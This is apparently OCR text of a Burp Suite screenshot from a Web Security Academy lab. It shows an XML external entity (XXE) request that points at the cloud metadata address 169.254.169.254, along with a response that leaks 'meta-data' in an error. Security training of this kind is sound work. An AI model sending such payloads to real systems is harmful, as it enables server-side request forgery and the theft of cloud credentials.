 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https:/
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a31004c047b7231c05a7f1b00a2008f.web-security-academy.net
3 Cookie: session=
4 Content-Length: 186
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a31004c047b7231c05a7f1b00a2008f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a31004c047b7231c05a7f1b00a2008f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"